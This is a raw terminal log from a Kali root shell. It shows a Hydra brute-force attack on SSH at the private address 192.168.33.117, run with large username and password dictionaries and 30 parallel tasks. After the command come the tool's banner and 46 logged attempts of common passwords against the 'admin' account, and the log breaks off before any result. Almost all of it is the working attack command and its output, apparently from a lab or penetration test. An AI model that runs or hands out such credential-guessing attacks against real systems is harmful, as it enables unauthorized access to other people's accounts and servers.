 (root💀kali)-[~]
# hydra -L '/root/fuzzDicts-master/userNameDict/user.txt' -P '/root/fuzzDicts-master/passwordDict/top6000.txt' -e sr -f -V -t 30 -I 192.168.33.117 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway)
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-10-09 19:04:33
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 30 tasks per 1 server, overall 30 tasks, 53378202 login tries (l:8886/p:6007), ~1779274 tries per task
[DATA] attacking ssh://192.168.33.117:22/
[ATTEMPT] target 192.168.33.117 - login "admin" - pass "admin" - 1 of 53378202 [child 0] (0/0)
[ATTEMPT] target 192.168.33.117 - login "admin" - pass "nimda" - 2 of 53378202 [child 1] (0/0)
[ATTEMPT] target 192.168.33.117 - login "admin" - pass "a123456789" - 3 of 53378202 [child 2] (0/0)
[ATTEMPT] target 192.168.33.117 - login "admin" - pass "11223344" - 4 of 53378202 [child 3] (0/0)
[ATTEMPT] target 192.168.33.117 - login "admin" - pass "1qaz2wsx" - 5 of 53378202 [child 4] (0/0)
[ATTEMPT] target 192.168.33.117 - login "admin" - pass "xiazhili" - 6 of 53378202 [child 5] (0/0)
[ATTEMPT] target 192.168.33.117 - login "admin" - pass "password" - 7 of 53378202 [child 6] (0/0)
[ATTEMPT] target 192.168.33.117 - login "admin" - pass "789456123" - 8 of 53378202 [child 7] (0/0)
[ATTEMPT] target 192.168.33.117 - login "admin" - pass "qwertyuiop" - 9 of 53378202 [child 8] (0/0)
[ATTEMPT] target 192.168.33.117 - login "admin" - pass "qqqqqqqq" - 10 of 53378202 [child 9] (0/0)
[ATTEMPT] target 192.168.33.117 - login "admin" - pass "iloveyou" - 11 of 53378202 [child 10] (0/0)
[ATTEMPT] target 192.168.33.117 - login "admin" - pass "qq123456" - 12 of 53378202 [child 11] (0/0)
[ATTEMPT] target 192.168.33.117 - login "admin" - pass "87654321" - 13 of 53378202 [child 12] (0/0)
[ATTEMPT] target 192.168.33.117 - login "admin" - pass "000000000" - 14 of 53378202 [child 13] (0/0)
[ATTEMPT] target 192.168.33.117 - login "admin" - pass "asdfghjkl" - 15 of 53378202 [child 14] (0/0)
[ATTEMPT] target 192.168.33.117 - login "admin" - pass "31415926" - 16 of 53378202 [child 15] (0/0)
[ATTEMPT] target 192.168.33.117 - login "admin" - pass "12344321" - 17 of 53378202 [child 16] (0/0)
[ATTEMPT] target 192.168.33.117 - login "admin" - pass "1q2w3e4r" - 18 of 53378202 [child 17] (0/0)
[ATTEMPT] target 192.168.33.117 - login "admin" - pass "0000000000" - 19 of 53378202 [child 18] (0/0)
[ATTEMPT] target 192.168.33.117 - login "admin" - pass "123456789" - 20 of 53378202 [child 19] (0/0)
[ATTEMPT] target 192.168.33.117 - login "admin" - pass "admin@123" - 21 of 53378202 [child 20] (0/0)
[ATTEMPT] target 192.168.33.117 - login "admin" - pass "12345678" - 22 of 53378202 [child 21] (0/0)
[ATTEMPT] target 192.168.33.117 - login "admin" - pass "11111111" - 23 of 53378202 [child 22] (0/0)
[ATTEMPT] target 192.168.33.117 - login "admin" - pass "dearbook" - 24 of 53378202 [child 23] (0/0)
[ATTEMPT] target 192.168.33.117 - login "admin" - pass "00000000" - 25 of 53378202 [child 24] (0/0)
[ATTEMPT] target 192.168.33.117 - login "admin" - pass "123123123" - 26 of 53378202 [child 25] (0/0)
[ATTEMPT] target 192.168.33.117 - login "admin" - pass "1234567890" - 27 of 53378202 [child 26] (0/0)
[ATTEMPT] target 192.168.33.117 - login "admin" - pass "88888888" - 28 of 53378202 [child 27] (0/0)
[ATTEMPT] target 192.168.33.117 - login "admin" - pass "111111111" - 29 of 53378202 [child 28] (0/0)
[ATTEMPT] target 192.168.33.117 - login "admin" - pass "147258369" - 30 of 53378202 [child 29] (0/0)
[ATTEMPT] target 192.168.33.117 - login "admin" - pass "aaaaaaaa" - 31 of 53378204 [child 13] (0/2)
[ATTEMPT] target 192.168.33.117 - login "admin" - pass "987654321" - 32 of 53378204 [child 2] (0/2)
[ATTEMPT] target 192.168.33.117 - login "admin" - pass "1111111111" - 33 of 53378206 [child 12] (0/4)
[ATTEMPT] target 192.168.33.117 - login "admin" - pass "66666666" - 34 of 53378208 [child 7] (0/6)
[ATTEMPT] target 192.168.33.117 - login "admin" - pass "qazwsxedc" - 35 of 53378213 [child 1] (0/11)
[ATTEMPT] target 192.168.33.117 - login "admin" - pass "123456abc" - 36 of 53378213 [child 2] (0/11)
[ATTEMPT] target 192.168.33.117 - login "admin" - pass "abcd1234" - 37 of 53378213 [child 9] (0/11)
[ATTEMPT] target 192.168.33.117 - login "admin" - pass "0123456789" - 38 of 53378213 [child 13] (0/11)
[ATTEMPT] target 192.168.33.117 - login "admin" - pass "123654789" - 39 of 53378213 [child 20] (0/11)
[ATTEMPT] target 192.168.33.117 - login "admin" - pass "12121212" - 40 of 53378213 [child 29] (0/11)
[ATTEMPT] target 192.168.33.117 - login "admin" - pass "asdasdasd" - 41 of 53378213 [child 7] (0/11)
[ATTEMPT] target 192.168.33.117 - login "admin" - pass "12341234" - 42 of 53378214 [child 2] (0/12)
[ATTEMPT] target 192.168.33.117 - login "admin" - pass "110110110" - 43 of 53378215 [child 2] (0/13)
^[^A[ATTEMPT] target 192.168.33.117 - login "admin" - pass "qwertyui" - 44 of 53378216 [child 2] (0/14)
[ATTEMPT] target 192.168.33.117 - login "admin" - pass "123456123" - 45 of 53378216 [child 23] (0/14)
[ATTEMPT] target 192.168.33.117 - login "admin" - pass "123456789a" - 46 of 53378216 [child 24] (0/14)